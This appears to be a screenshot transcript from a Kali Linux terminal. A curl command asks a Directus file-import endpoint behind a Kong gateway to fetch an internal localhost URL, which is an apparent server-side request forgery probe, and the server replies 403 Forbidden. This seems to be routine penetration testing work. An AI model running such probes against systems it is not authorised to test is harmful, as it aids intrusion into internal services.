 ┌──(kali㉿kali)-[~]
└─$ curl -i -X POST -H "Content-Type: application/json" -d '{"url":
"http://localhost:8055/"}' http://apigateway:8000/files/import
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Content-Length: 102
Connection: keep-alive
X-Powered-By: Directus
Vary: Origin
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Range
ETag: W/"66-OPr7zxcJy7+HqVGdrFe1XpeEIao"
Date: Tue, 06 Dec 2022 18:56:28 GMT
X-Kong-Upstream-Latency: 25
X-Kong-Proxy-Latency: 1
Via: kong/2.2.1

{"errors":[{"message":"You don't have permission to access this.","
extensions":{"code":"FORBIDDEN"}}]}